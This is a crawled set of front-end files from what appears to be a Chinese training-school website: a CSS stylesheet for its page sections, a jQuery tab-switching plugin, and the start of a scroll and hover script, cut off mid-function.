.newkj ul li a.kjbg1 { background:url(../images/kjt1.jpg) no-repeat;}
.newkj ul li a:hover.kjbg1 { background:url(../images/kjth1.jpg) no-repeat;}

.newkj ul li a.kjbg2 { background:url(../images/kjt2.jpg) no-repeat;}
.newkj ul li a:hover.kjbg2 { background:url(../images/kjth2.jpg) no-repeat;}

.newkj ul li a.kjbg3 { background:url(../images/kjt3.jpg) no-repeat;}
.newkj ul li a:hover.kjbg3 { background:url(../images/kjth3.jpg) no-repeat;}

.newkj ul li a.kjbg4 { background:url(../images/kjt4.jpg) no-repeat;}
.newkj ul li a:hover.kjbg4 { background:url(../images/kjth4.jpg) no-repeat;}

.newkj ul li a.kjbg5 { background:url(../images/kjt5.jpg) no-repeat;}
.newkj ul li a:hover.kjbg5 { background:url(../images/kjth5.jpg) no-repeat;}

.newkj ul li a.kjbg6 { background:url(../images/kjt6.jpg) no-repeat;}
.newkj ul li a:hover.kjbg6 { background:url(../images/kjth6.jpg) no-repeat;}

.newtj { background-color:#F3F2F2; width:340px; padding-top:14px; padding-left:16px; overflow:hidden; padding-bottom:3px; margin-top:11px;}
.newtj h3 { background: url(../images/newbg2.png) no-repeat left; height:29px; width:106px; text-align:center; font-size:16px; color:#FFF; font-weight:500; padding-top:6px;}
.newtj ul { overflow:hidden; padding-top:18px;}
.newtj ul li { float:left; width:328px; line-height:32px; text-align:right; font-size:14px; color:#aaaaaa;}
.newtj ul li a { float:left; text-align:left;}

/*--------校园生活-------*/
.xylie { padding-top:31px; width:1200px; margin:0 auto;}
.xylie ul { margin:0 auto; overflow:hidden;}
.xylie ul li { float:left; width:369px; height:283px; margin-bottom:25px; overflow:hidden; margin-right:44px;}
.xylie ul li.pr0 { margin-right:0;}
.xybt { color:#000000; font-size:14px; text-align:center; padding-top:27px;}
.xylie ul li.dwei { position: relative; z-index:99;}
.xylie ul li .ddtext2 { background:url(../images/xyh.png) no-repeat;top:-208px; color:#FFF; left:0px; position:absolute;width: 369px;height:186px;overflow: hidden;cursor: pointer; padding-top:122px; text-align:center; z-index:9;}
.xylie ul li .xyimg { width:369px; height:238px;position:relative; z-index:9;}
.xylie ul li .xyimg span { position:absolute; background:url(../images/xykuang.png) no-repeat; width:396px; height:238px; left:0; top:0; display:block;}

/*----研发背景-----*/
.yfbjlie { width:1200px; margin:0 auto; padding-top:14px;}
.yfbjlie ul li { border-bottom:1px solid #E7E7E7; padding-bottom:25px; padding-top:29px;}
.yfms { width:100%; font-size:15px; line-height:26px;}
.yfsbt { width:100%; overflow:hidden;}
.yfsbt em { display:block; width:54px; height:38px; background:url(../images/yfbg.png) no-repeat right; float:left; font-size:32px;color:#0496ea; font-weight:600; font-family:"黑体";}
.yfsbt p { width:1140px; height:38px;float:left; font-size:18px;color:#0496ea; padding-top:15px;}
.yfhzuo { margin:0 auto; min-height:275px; margin-top:64px; width:100%; background-color:#F7F7F7;}
.yfhzbt { padding-top:60px;}
.yfhzbt h3 { font-size:26px; color:#333333; font-weight:500; background:url(../images/yfxian.jpg) no-repeat top left; padding-top:17px;}
.yfhzbt ul { overflow:hidden; padding-top:30px; width:100%;}
.yfhzbt ul li { float:left; font-size:16px; padding-bottom:30px;}
.yfhzbt ul li span { background:url(../images/quan.png) no-repeat; width:20px; height:20px; text-align:center; line-height:20px; font-size:15px; display:block; color:#FFF; margin-right:7px; float:left;}


/*----课程特色-----*/
.kctslie { width:1200px; margin:0 auto; padding-top:44px; padding-bottom:50px;}
.kctslie ul li { width:1200px;}
.kctslie ul li.kcbg1 { background:url(../images/kcbg1.png) no-repeat; height:152px;}
.kctslie ul li.kcbg1 .kcimg { padding-top:13px; padding-left:14px; width:588px; padding-bottom:13px;}
.kctslie ul li.kcbg1 .kcwen { width:553px; line-height:25px; padding-left:45px; height:151px;}
.kctslie ul li.kcbg1 .kcwen h3 { font-size:18px; color:#333333; margin-bottom:10px; font-weight:500; background:url(../images/ling.png) no-repeat left; padding-left:21px;}
.mt25 { margin-top:25px;}
.mt14 { margin-top:14px;}
.mt43 { margin-top:43px;}
.borderm { border-bottom:1px solid #DFDFDF;}
.bordert { border-top:1px solid #DFDFDF;}

.kctslie ul li.kcbg2 { background:url(../images/kcbg2.png) no-repeat 1px; height:152px;border-right:1px solid #DFDFDF;}
.kctslie ul li.kcbg2 .kcimg { padding-top:13px; padding-left:14px; width:584px; padding-bottom:13px;}
.kctslie ul li.kcbg2 .kcwen { width:553px; line-height:25px; text-align:right; padding-right:45px; height:151px;}
.kctslie ul li.kcbg2 .kcwen h3 { font-size:18px; color:#333333; margin-bottom:10px; font-weight:500; background:url(../images/ling.png) no-repeat right; padding-right:21px;}

/*--------教材体系-----*/
.jctxwz { text-align:center; padding-top:35px; line-height:25px;}
.jctxbg { background-color:#F7F7F7; width:100%; margin:0 auto; padding-top:58px; padding-bottom:100px;}
.jctxbg h3 { background:url(../images/jctxbg.png) no-repeat center; text-align:center; font-size:26px; color:#333333; font-weight:500; height:28px;}

.home_product{ width:1200px; overflow:hidden;zoom:1; margin:0 auto; padding-top:50px;}
.home_product ul{width:1200px; height:241px; overflow:hidden;}
.home_product ul li{width:175px; height:241px; overflow:hidden; float:left; margin-right:72px;}
.home_product ul li p{width:175px; height:175px; float:left;}
.home_product ul #prdoctlist7{ margin-right:0;}
.jxzzwz { float:left; font-size:21px; font-weight:bold; color:#666666; padding-top:40px; text-align:center; width:100%;}

/*--------教学效果-----*/

.jxxzbg { background:#F7F7F7; height:688px; margin:0 auto; margin-top:65px;}

.jxxgnr { width:100%; margin:0 auto; padding-top:46px;}
.jxxgnr ul li { float:left; width:345px; padding-right:82px;}
.jxxgnr ul li img { display:block;}
.jxxgnr ul li .xbga { background:#EAEAEA; width:345px; height:303px;}
.jxxgnr ul li .xbga h3 { width:173px; margin:0 auto; border-bottom:1px solid #C4C4C4; text-align:center; font-size:24px; color:#017bef; font-weight:500; padding-bottom:25px; padding-top:26px;}
.jxxgnr ul li .xbga p { font-size:14px; margin:0 auto; text-align:center; color:#333333; line-height:32px; padding-top:11px; height:190px;}
.jxxgnr ul li .xbga p span{ font-size:16px; color:#FFF; }
.jxxgnr ul li .xbga a.yangshi { width:180px; height:40px; text-align:center; margin:0 auto; display:block; background:#656565; color:#FFF; line-height:40px; font-size:16px;}
.jxxgnr ul li .xbga a:hover.yangshi { background:#017BEF;}
.jxsan { padding-top:57px; text-align:center;}
.jxsan h3 { color:#666; font-size:26px; font-weight:500; background:url(../images/jxxian.png) no-repeat center; height:30px; margin:0 auto;}
.ljgeng { width:125px; margin:0 auto; padding-top:33px; height:36px;}
.ljgeng a { background:url(../images/gd.png) no-repeat; display:block; height:36px; line-height:36px; font-size:14px; color:#c2c2c2; padding-left:26px; width:99px; text-align:left;}
.ljgeng a:hover { background:url(../images/gda.png) no-repeat;  color:#fff;}
.jxdui { padding-bottom:50px;}
.xxdblie { width:1200px; margin:0 auto; padding-top:60px;}
.xxdblie ul li{ float:left; text-align:left; width:583px; position:relative; margin-bottom:42px;}
.xxdblie ul li.mr32 { margin-right:32px;}
.xxdblie ul li a .vsdb { background:url(../images/bvd.png) no-repeat; width:67px; height:67px; position:absolute; top:67px; left:256px;}
.xxdbbt { float:left; width:100%; padding-top:24px; }
.xxdbbt span { color:#047bea; font-weight:bold;font-size:14px;}
.xxdbbt .left { width:279px; text-align:center; float:left;font-size:14px; color:#333333; font-weight:bold;}
.xxdbbt .right { width:279px; text-align:center; float:right;font-size:14px; color:#333333; font-weight:bold;}
.video-containerd {width:1180px; margin:0 auto; height:568px; padding:10px; background: #fff; border-radius: 5px; position:relative; top:30px; }
.video-containerd:hover .video-close { opacity: 1; }
.xxdbt { position:relative; display:block; width:1180px; height:490px; margin-top:59px;}

.fontbt { font-size:24px; color:#333333; font-weight:bold; padding-top:51px;}
.fontbt font { color:#047bea;font-size:24px;}
.fontbt .left { width:50%; text-align:center; float:left;}
.fontbt .right { width:50%; text-align:center; float:right;}
.xxdbt .vsdbt { background:url(../images/vs_1.png) no-repeat; width:137px; height:137px; position:absolute; top:130px; left:520px;}

.ljgeng2 { width:125px; margin:0 auto; padding-top:20px; height:36px;}
.ljgeng2 a { background:url(../images/gd.png) no-repeat; display:block; height:36px; line-height:36px; font-size:14px; color:#c2c2c2; padding-left:26px; width:99px; text-align:left;}
.ljgeng2 a:hover { background:url(../images/gda.png) no-repeat;  color:#fff;}



/*--------师资力量-----*/
.modszBoxa {margin: 0px auto; width: 1200px; height:510px; overflow:hidden; padding-bottom:80px; padding-top:47px;}
.modsz{ width: 1200px; height:510px; margin: 0px auto; position: relative; }
.modsz .btn{position:absolute;width:42px;height:42px;bottom:90px;cursor:pointer;z-index:99;}
.modsz .prev{left:510px;background:url(../images/szzuo.png) no-repeat;}
.modsz .next{right:0;background:url(../images/szyou.png) no-repeat;}
.modsz li{float:left;}
.modsz .cf li{position:relative;}
.modsz .cf li .leftimg { width:510px; float:left;}
.modsz .cf li .rights { width:653px; float:right;}
.szllbt { border-bottom:3px solid #0496EA; height:55px;}
.szllbt .szleft { color:#333333; font-size:23px; float:left; width:415px;}
.szllbt .szleft span{ color:#333333; font-size:14px; display:block;}
.szxq { float:right; width:40px; height:40px; display:block;}
.sznr { width:100%; padding-top:20px;}
.sznr p { color:#333333;}
.modsz .picBoxa{height:510px;position:relative;overflow:hidden;}
.modsz .picBoxa ul{height:510px;position:absolute;}
.modsz .picBoxa li{width:1200px;height:510px;}
.modsz .listBox{ width: 690px; height: 230px; float:right;position: relative;overflow: hidden; top:-230px; }
.modsz .listBox ul{height:230px;position:absolute;}
.modsz .listBox li{width:230px;height:230px;cursor:pointer;position:relative;}
.modsz .listBox li i{display:none;}
.modsz .listBox li a{display:block;width:230px;height:230px;}
.modsz .listBox li img{ width:230px;height:230px;}
.modsz .listBox .on img{ width:230px;height:230px;}
.modsz .listBox .on i{display:block;}
.modsz .listBox .arr2 {display: none;}
.modsz .listBox .on .arr2 {display: block;background: url(../images/szbg.png) repeat;width:230px;height:230px;position: absolute;top:0;left:0px;}
.modsz .listBox .on .arr2 h3 { color:#FFF; padding-bottom:2px; font-size:22px; font-weight:500;}
.szbg1 { background:url(../images/szbg2.png) no-repeat; height:50px; margin-top:170px; width:213px; padding-top:10px;  overflow:hidden; padding-left:17px;color:#FFF;}

/*--------项目背景及趋势-------*/

.xmbjlie { width:1200px; margin:0 auto; padding-top:14px;}
.xmbjlie ul li { background:url(../images/quan2.png) no-repeat left 0px; padding-left:56px;padding-bottom:37px;}
.xmbjlie .yfms { width:100%; font-size:15px; padding-top:8px; line-height:26px;}
.xmbjlie .yfsbt { width:100%; overflow:hidden; color:#0496ea; font-size:22px;}

/*--------服务支持-------*/

.fwzclie { width:1200px; margin:0 auto; padding-top:34px;}
.fwzclie ul li {padding-bottom:32px; padding-top:33px; border-bottom:1px solid #E0E0E0;}
.fwzclie .yfms { width:100%; font-size:15px; padding-top:8px; line-height:26px;}
.fwzclie .yfms p { font-size:15px; padding-bottom:13px;}
.fwzclie .yfsbt { height:31px; line-height:31px; width:1163px; background:url(../images/fwzc.png) no-repeat left; padding-left:37px; overflow:hidden; color:#0496ea; font-size:18px;}



/*联系我们开始*/
.lxwm{ padding-top:54px;}

.lxwm .ke{ width:1200px;margin:0 auto; padding-bottom:45px; padding-top:54px; overflow:hidden;}
.lxwm .ke li{ float:left;}
.lxwm .ke .li01{ width:240px; height:112px; background:url(../images/lxbg.png) no-repeat;  text-align:center; padding-top:23px; margin-right:80px;}
.lxwm .ke .li01 h2{ font-size:23px; color:#333; font-weight: normal; padding-bottom:15px; }
.lxwm .ke .li01 span img{ padding-right:8px; margin-top:-10px;}
.lxwm .ke .li02{ width:240px; height:112px; background:url(../images/lxbg.png) no-repeat;text-align:center;padding-top:23px;margin-right:80px;}
.lxwm .ke .li02 h2{  font-size:23px; color:#333; font-weight: normal; padding-bottom:15px;}
.lxwm .ke .li02 span img{ padding-right:8px; margin-top:-10px;}
.lxwm .ke .li02 p{ font-size:18px; color:#666;}
.lxwm .ke .li03{ width:240px; height:112px; background:url(../images/lxbg.png) no-repeat;text-align:center;padding-top:23px;margin-right:80px;}
.lxwm .ke .li03 h2{  font-size:23px; color:#333; font-weight: normal; padding-bottom:15px;}
.lxwm .ke .li03 span img{ padding-right:8px; margin-top:-10px;}
.lxwm .ke .li04{ width:240px; height:112px; background:url(../images/lxbg.png) no-repeat;text-align:center;padding-top:23px;}
.lxwm .ke .li04 h2{  font-size:23px; color:#333; font-weight: normal; padding-bottom:15px;}
.lxwm .ke .li04 span img{ padding-right:8px; margin-top:-10px;}

.zxly{ width:1206px; margin:0 auto; padding-bottom:50px;}
.zxly h2{ text-align:center; font-size:18px; color:#333; font-weight:normal; background:url(../images/zaixian.png) no-repeat bottom center; padding-bottom:30px;}
.zxly p{ text-align:center; padding-top:30px; padding-bottom:50px; font-size:14px;}


.zxly .xn{ width:211px; height:31px; padding-top:5px; padding-bottom:5px; background:url(../images/wode.png) no-repeat; border:0; outline:none; line-height:31px; padding-left:10px; float:left; margin-right:14px; color:#666;cursor:pointer;}
.zxly .xn03{ width:211px; height:31px; padding-top:5px; padding-bottom:5px; background:url(../images/wode011.png) no-repeat; border:0; outline:none; line-height:31px; padding-left:10px; float:left; margin-right:28px; color:#666;cursor:pointer;}

.zxly .xn01{ width:707px; height:31px; padding-top:5px; padding-bottom:5px; background:url(../images/nide.png) no-repeat; border:0; outline:none; line-height:31px; padding-left:10px; float:left; margin-right:-12px;color:#666;cursor:pointer;}
.zxly .xsub{ width:122px; height:39px; background:url(../images/jk.jpg) no-repeat; border:0; outline:none;}
.zxly .xn02{ width:1196px;height:143px; background:url(../images/tade.png) no-repeat; border:0; margin-top:19px;outline:none; margin-bottom:22px; padding-left:10px; padding-top:15px;color:#666;}
.zxly .ccna{width:172px; height:39px; background:url(../images/button.jpg) no-repeat; float:left; border:0; outline:none;margin-left: 10px; cursor:pointer;}


.zsjm{ padding-top:54px;}
.zsjm .zs_top{ width:1200px; height:auto;}
.zsjm .zs_top .zs_left{ width:647px; float:left;}
.zsjm .zs_top .zs_left ul{ height:auto;}
.zsjm .zs_top .zs_left ul li{ height:auto; padding-bottom:40px;}
.zsjm .zs_top .zs_left ul li .right{width:560px;}
.zsjm .zs_top .zs_left ul li .right h2{ font-size:20px; font-weight:normal;color:#0496ea; border-bottom:1px solid #BFBFBF; padding-bottom:10px; margin-bottom:10px; padding-top:14px; width:141px;}
.zsjm .zs_top .zs_left ul li .right h2 b{ font-size:20px; font-weight:normal; color:#000;}
.zsjm .zs_top .zs_left ul li .right p span img{ padding-right:10px;margin-top: -3px;}
.zsjm .zs_top .zs_left ul li .right p{ padding-bottom:8px;}
.zsjm .zs_top .zs_right{ width:478px; height:334px;float:right; padding:19px; border:1px solid #D3D3D3; margin-top:40px; overflow:hidden;}


.zsjm .zs_top .zs_right img{
	width:478px; height:334px;
    overflow-x: hidden;
    overflow-y: hidden;
    position: relative;
	z-index:1;
	transition-delay: 0s;
    transition-duration: 1s;
    transition-property: all;
    transition-timing-function: ease;
	/* Firefox 4 */
	-moz-transition-delay: 0s;
    -moz-transition-duration: 1s;
    -moz-transition-property: all;
    -moz-transition-timing-function: ease;
	/* Safari 和 Chrome */
	-webkit-transition-delay: 0s;
    -webkit-transition-duration: 1s;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
	/* Opera */
	-o-transition-delay: 0s;
    -o-transition-duration: 1s;
    -o-transition-property: all;
    -o-transition-timing-function: ease;
	}
.zsjm .zs_top .zs_right:hover img {
	transform: scale(1.2, 1.2);
	-ms-transform:scale(1.2, 1.2); 	/* IE 9 */
	-moz-transform:scale(1.2, 1.2); 	/* Firefox */
	-webkit-transform:scale(1.2, 1.2); /* Safari 和 Chrome */
	-o-transform:scale(1.2, 1.2); 	/* Opera */
}


.zsjm .zs_top01{ width:1200px; height:auto;}
.zsjm .zs_top01 .zs_right{ width:647px; float:right;}
.zsjm .zs_top01 .zs_right ul{ height:auto;}
.zsjm .zs_top01 .zs_right ul li{ height:auto; padding-bottom:40px;}
.zsjm .zs_top01 .zs_right ul li .right{width:560px;}
.zsjm .zs_top01 .zs_right ul li .right h2{ font-size:20px; font-weight:normal;color:#0496ea; border-bottom:1px solid #BFBFBF; padding-bottom:10px; margin-bottom:10px; padding-top:14px; width:141px;}
.zsjm .zs_top01 .zs_right ul li .right h2 b{ font-size:20px; font-weight:normal; color:#000;}
.zsjm .zs_top01 .zs_right ul li .right p span img{ padding-right:10px;margin-top: -3px;}
.zsjm .zs_top01 .zs_right ul li .right p{ padding-bottom:8px;}
.zsjm .zs_top01 .zs_left{ width:515px; height:447px;float:left; margin-top:40px; overflow:hidden;}

.zsnana{ width:1200px; height:auto;}


.zsnana ul{ height:auto;}
.zsnana ul li{ height:auto; padding-bottom:40px;}
.zsnana ul li .right{width:1117px;}
.zsnana ul li .right h2{ font-size:20px; font-weight:normal;color:#0496ea; border-bottom:1px solid #BFBFBF; padding-bottom:10px; margin-bottom:10px; padding-top:14px; width:141px;}
.zsnana ul li .right h2 b{ font-size:20px; font-weight:normal; color:#000;}
.zsnana ul li .right p span img{ padding-right:10px;margin-top: -3px;}
.zsnana ul li .right p{ padding-bottom:8px;}



.zs_hz{ width:100%; height:auto; background:#F7F7F7;}

.zs_hz .hzhb{ width:1200px; margin:0 auto; padding-top:58px; padding-bottom:38px; overflow:hidden;}
.zs_hz .hzhb h2{ font-size:26px; color:#333; font-weight:normal; background:url(../images/ai.jpg) no-repeat top left; padding-top:10px; padding-bottom:25px;}
.zs_hz .hzhb ul li{ float:left; font-size:16px; padding-bottom:29px; padding-right:118px;}
.zs_hz .hzhb ul li span{ width:20px; height:20px; background:url(../images/zsdd.jpg) no-repeat; display:inline-block; text-align:center; line-height:20px; color:#fff; font-size:15px; margin-right:5px;}


/*6.26 home*/
.msyonebg { background:#F5F5F5; width:100%; padding-bottom:0px;}
.msylie { padding-top:40px;}
.msylie ul li { width:289px; float:left; margin-right:14px;}
.msylie ul li p { padding-top:12px; color:#333333; text-align:center;}
.msylie ul li a:hover p { color:#0496EA;}
.msypic { overflow:hidden;}
.msypic img {  transition: all .5s ease;-webkit-transition:all .5s ease;}
.msylie  a:hover .msypic img{ transform:scale(1.1,1.1)}


.msytwo { padding-top:45px;}
.msytwo {}
.msytwolie {}
.msytwolie ul li { width:264px; height:308px; overflow:hidden;background:#F5F5F5; float:left; margin-right:46px; position:relative;}
.msyhui { padding-top:58px; padding-left:15px; padding-right:15px;height:250px; }
.msyhui strong { font-size:20px; color:#333333; display:block; text-align:center; padding-bottom:40px;}
.msyhui span { height:60px; display:block;}
.msyhui p { font-size:16px; text-align:center; padding-top:25px;}
.msyico1 { background:url(../images/msytwoico1.png) no-repeat center;}
.msyico2 { background:url(../images/msytwoico2.png) no-repeat center;}
.msyico3 { background:url(../images/msytwoico3.png) no-repeat center;}
.msyico4 { background:url(../images/msytwoico4.png) no-repeat center;}

.mshlan { background:#FF9600; position:absolute; bottom:0;width:234px; height:250px; left:-100%;}

.msytwolie ul li:hover .msyhui strong { color:#fff;}
.msytwolie ul li:hover .msyhui p { color:#fff;}
.msytwolie ul li:hover .msyico1 { background:url(../images/msytwoicoh1.png) no-repeat center;}
.msytwolie ul li:hover .msyico2 { background:url(../images/msytwoicoh2.png) no-repeat center;}
.msytwolie ul li:hover .msyico3 { background:url(../images/msytwoicoh3.png) no-repeat center;}
.msytwolie ul li:hover .msyico4 { background:url(../images/msytwoicoh4.png) no-repeat center;}

.msytwodown { padding-top:26px;}
.msytwodown ul li { width:264px; float:left; margin-right:46px;}
.msytwodown ul li p { padding-top:10px; color:#333333; text-align:center;}
.msytwodown ul li a:hover p { color:#0496EA;}
.msytwodown  a:hover .msypic img{ transform:scale(1.1,1.1)}



.synewkk { padding:50px 0;}
.mdbbg {background: url(../images/wsj_02.jpg) no-repeat center;width:100%;height:800px;}
.mdbbg .syyi { padding-top:110px;}

.mlzlie ul li { width:594px; float:left; margin-right:12px;}
.mlzmeng { position:relative;}
.mlzmeng span { position:absolute; background:url(../images/mlzbg.png) repeat; width:100%; height:255px; text-align:center; padding-top:138px;}
.mlzlie ul li:hover .mlzmeng span { background:none;}

.mtswbg { background:#FBFBFD; margin-top:54px;}


/* 教材切换 */

.slideGroup {	margin:0 auto;width: 100%;height: 377px; position:relative; margin-top:55px;}
.slideGroup .parHd { width:628px; position:absolute;height: 35px;line-height: 35px; right:0; top:34px;}
.slideGroup .parHd ul { float:left;	display:table; border-bottom:1px solid #E9E9E9; padding-bottom:12px;}
.slideGroup .parHd ul li {
	float: left;
	padding: 0 15px;
	font-size:24px;
	color:#333333;
	cursor: pointer;
}
.slideGroup .parHd ul li.on {	font-weight:bold;color:#01458e;}
.slideGroup .slideBox {float:left;}
.slideGroup .mjcnei { border:1px solid #EFEFEF;width:498px; height:372px;overflow: hidden;zoom: 1;position: relative; float:left;}
.mjcdes { float:right; padding-top:98px; width:628px;}
.mjcdes p { font-size:16px; line-height:26px;}
.parBd { width:100%;}
.slideBox { width:100%;}
.slideGroup .sPrev,
.slideGroup .sNext {
	position: absolute;
	left: 22px;
	top: 169px;
	display: block;
	width: 20px;
	height: 34px;
	background: url(../images/jcleft.png) center center no-repeat;
	z-index:99;
}
.slideGroup .sNext {
	left: auto;
	right:22px;
	background: url(../images/jcright.png) center center no-repeat;
}
.slideGroup .parBd ul {	overflow: hidden;zoom: 1;}
.slideGroup .parBd ul li {	float: left;width: 498px;position: relative;}

/*首页八大帮扶*/
.mbfdbg { background:url(../images/mppbg01.jpg) no-repeat center;height:786px;width:100%;margin-top:50px;}
.ying3 { font-size:14px; color:#BFC0C3; text-transform:uppercase; text-align:center; line-height:30px; height:30px; background:url(../images/mppxian.png) no-repeat center;}

.tab {  width:100%; padding-top:62px;}
.tab-title { width:530px; float:left;}
.tab-title .item {
  background:#FFFFFF;
  border: 1px solid #F5F5F5;
  margin-right:13px;
  margin-bottom:13px;
  float:left;
  display: block;
  width: 247px;
  height: 108px;
  line-height: 108px;
  text-align: center;
  color: #333333;
  font-size: 18px;
}
.tab-title .item i { font-style:normal;color: #333333;  font-size: 18px; padding-left:55px; display:inline-block; height:108px;}
.tab-title .item-cur {  color: #fff;  background-color: #054C8E;border:1px solid #054C8E;}
.tab-title .item-cur i { color:#fff;}
.tab-title a:hover.item{ color:#054C8E;}
.tab-cont { float:left; width:670px; height:478px; position: relative;  overflow: hidden;}
.tab-cont__wrap {  position: absolute;}
.tab-cont .item {
  width: 668px;
  height: 476px;
   overflow:hidden;
  text-align: center;
}
.mppico1 { background:url(../images/mppico1.png) no-repeat left center;}
.mppico2 { background:url(../images/mppico2.png) no-repeat left center;}
.mppico3 { background:url(../images/mppico3.png) no-repeat left center;}
.mppico4 { background:url(../images/mppico4.png) no-repeat left center;}
.mppico5 { background:url(../images/mppico5.png) no-repeat left center;}
.mppico6 { background:url(../images/mppico6.png) no-repeat left center;}
.mppico7 { background:url(../images/mppico7.png) no-repeat left center;}
.mppico8 { background:url(../images/mppico8.png) no-repeat left center;}
.tab-title .item-cur i.mppico1 { background:url(../images/mppicoh1.png) no-repeat left center;}
.tab-title .item-cur i.mppico2 { background:url(../images/mppicoh2.png) no-repeat left center;}
.tab-title .item-cur i.mppico3 { background:url(../images/mppicoh3.png) no-repeat left center;}
.tab-title .item-cur i.mppico4 { background:url(../images/mppicoh4.png) no-repeat left center;}
.tab-title .item-cur i.mppico5 { background:url(../images/mppicoh5.png) no-repeat left center;}
.tab-title .item-cur i.mppico6 { background:url(../images/mppicoh6.png) no-repeat left center;}
.tab-title .item-cur i.mppico7 { background:url(../images/mppicoh7.png) no-repeat left center;}
.tab-title .item-cur i.mppico8 { background:url(../images/mppicoh8.png) no-repeat left center;}


.mfcdw {  width:666px; height:474px;position:relative; border:1px solid #D4D4D4; overflow:hidden; }
.mfclan { background: url(../images/mpplan.png) repeat; width:671px; height:170px; position:absolute; left:-1px; top:160px;}
.mfcsub { font-size:30px; color:#fff;}
.mfcsub span {display: block;
    font-size: 30px;
    color: #fff;
    padding: 0 30px;
    line-height: 37px;
    padding-top: 59px;}
.mfcsub i { display:inline-block; width:13px; height:130px;}
.mfcup { background:url(../images/sdou.png) no-repeat center;}
.mfcdown { background:url(../images/xdou.png) no-repeat bottom;}



.Box {position: relative;}
.Box .content {width: 1200px;margin: 0 auto;}
.Box h2 {text-align: center;margin-bottom: 35px;padding-top: 250px;}
.Box .Box_con {position: relative; margin-left:15px;}
.Box .Box_con .btnl {position: absolute;}
.Box .Box_con .btn {display: block;width: 41px;height: 41px;position: absolute;top: 170px;cursor: pointer;}
.Box .Box_con .btnl {background: url(../images/jtl02.png) no-repeat center;left: -72px;}
.Box .Box_con .btnr {background: url(../images/jtr02.png) no-repeat center;right: -60px;}
.Box .Box_con .conbox {position: relative;overflow: hidden;}
.Box .Box_con .conbox ul {position: relative;list-style: none;}
.Box .Box_con .conbox ul li {float: left;width: 570px; margin-left: 30px;overflow: hidden;}
.Box .Box_con .conbox ul li:first-child {margin-left: 0;}
.Box .Box_con .conbox ul li img {display: block;transition: all 0.5s; width:100%;}
.Box .Box_con .conbox ul li:hover img {transform: scale(1.1);}

.Box .Box_con .conbox ul li .fontbt { font-size:18px; padding-top:10px; text-align:center;}
.mlzmeng { overflow:hidden;}

.Box .BoxSwitch { display:none;}


--- FILE ---
content_type: application/javascript
request_url: https://www.fglianzi.com/statics/1604/js/tab.js
body_size: 1002
content:
;(function ($, window, document, undefined) {

  var Plugin = function (elem, options) {
    this.$wrapper = elem;

    this.$tab_list = this.$wrapper.find('.tab-title').find('.item');
    this.$tabCont_wrap = this.$wrapper.find('.tab-cont__wrap');
    this.$tab_cont = this.$tabCont_wrap.find('.item');

    this.timer = null;
    this.playTimer = null
    this.iNow = 0;

    this.defaults = {
      curDisplay: 1,
      mouse: 'click',
      changeMethod: 'default',
      autoPlay: false
    };

    this.opts = $.extend({}, this.defaults, options);
  };

  Plugin.prototype = {
    inital: function () {
      var self = this;

      this.setData();
      this.tabInital();

      if (this.opts.mouse === 'click') {
        this.$tab_list.click(function () {
          self.changeTab($(this).index());

          self.iNow = $(this).index();
        });  
      } else if (this.opts.mouse === 'over') {
        this.$tab_list.hover(function () {
          var cur_obj = this;

          clearTimeout(self.timer);
          self.timer = setTimeout(function () {
            self.changeTab($(cur_obj).index());  
          }, 30);

          self.iNow = $(this).index();
        }, function () {
          clearTimeout(self.timer);
        });
      } else {
        this.$tab_list.click(function () {
          self.changeTab($(this).index());

          self.iNow = $(this).index();
        }); 
      }

      if (this.opts.autoPlay) {
        clearInterval(this.playTimer);
        this.playTimer = setInterval(function () {
          self.autoPlay();
        }, 4000);

        this.$wrapper.hover(function () {
          clearInterval(self.playTimer);
        }, function () {
          self.playTimer = setInterval(function () {
            self.autoPlay();
          }, 4000);
        });
      }
    },

    setData: function () { // 设置样式
      var tabCont_w = this.$tab_cont.width();
      var tabCont_h = this.$tab_cont.height();
      var tabCont_len = this.$tab_cont.length;

      switch(this.opts.changeMethod) {
        case 'default' :
          this.$tab_cont.css({display: 'none'});
        break;
        case 'horizontal' :
          this.$tabCont_wrap.css({width: tabCont_w * tabCont_len});
          this.$tab_cont.css({float: 'left'});
        break;
        case 'vertical' :
          this.$tabCont_wrap.css({height: tabCont_h * tabCont_len});
        break;
        case 'opacity' :
          this.$tab_cont.css({display: 'none'});
        break;
        default :
          this.$tab_cont.css({display: 'none'});
        break;
      }
    },

    tabInital: function () { // 初始化当前显示
      var curNum = this.opts.curDisplay - 1;

      this.$tab_list.removeClass('item-cur');
      this.$tab_list.eq(curNum).addClass('item-cur');

      if (this.opts.changeMethod === 'default' || this.opts.changeMethod === 'opacity') {
        this.$tab_cont.eq(curNum).css({display: 'block'});
      } else if (this.opts.changeMethod === 'horizontal') {
        this.$tabCont_wrap.css({left: -curNum * this.$tab_cont.width()});
      } else if (this.opts.changeMethod === 'vertical') {
        this.$tabCont_wrap.css({top: -curNum * this.$tab_cont.height()});
      } else {
        this.$tab_cont.eq(curNum).css({display: 'block'});
      }

      this.iNow = this.opts.curDisplay - 1;
    },

    changeTab: function (index) { // 选项卡切换
      this.$tab_list.removeClass('item-cur');
      this.$tab_list.eq(index).addClass('item-cur');

      switch(this.opts.changeMethod) {
        case 'default' :
          this.$tab_cont.css({display: 'none'});
          this.$tab_cont.eq(index).css({display: 'block'});
        break;
        case 'horizontal' :
          this.$tabCont_wrap.stop().animate({left: this.$tab_cont.width() * -index});
        break;
        case 'vertical' :
          this.$tabCont_wrap.stop().animate({top: this.$tab_cont.height() * -index});
        break;
        case 'opacity' :
          this.$tab_cont.stop().fadeOut();
          this.$tab_cont.eq(index).stop().fadeIn()
        break;
        default :
          this.$tab_cont.css({display: 'none'});
          this.$tab_cont.eq(index).css({display: 'block'});
        break;
      }
    },

    autoPlay: function () { // 自动播放
      if (this.iNow === this.$tab_list.length - 1) {
        this.iNow = 0;
      } else {
        this.iNow ++;
      }

      this.changeTab(this.iNow);
    },

    constructor: Plugin
  };

  $.fn.tab = function (options) {
    var plugin = new Plugin(this, options);

    return plugin.inital();
  };

})(window.jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.fglianzi.com/statics/1604/js/myjquery.js
body_size: 496
content:
$(function(){
var wh=$(window).height()
var ww=$(window).width()

	$(".back-top .fan").click(function(){
		$("html,body").stop().animate({scrollTop: 0}, 800);
	});

	$(window).scroll(function(){
		if($(window).scrollTop() < 300){
			$(".side-btn a span").hide();
			$(".back-top").hide();
		}else{
			$(".side-btn a span").show();
			$(".back-top").show();
		}
	Hover($(".back-top"), "hover");
	});

$(".msytwolie ul li").hover(function(){
	$(this).find(".msyhui").addClass("mshlan").stop().animate({left: '0'},400)
	},function(){
